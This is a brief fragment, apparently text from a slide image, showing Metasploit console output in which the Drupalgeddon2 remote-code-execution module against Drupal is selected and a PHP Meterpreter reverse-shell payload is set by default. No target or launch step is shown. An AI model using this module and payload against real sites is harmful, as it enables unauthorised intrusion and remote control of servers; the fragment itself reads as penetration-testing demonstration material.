 msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) >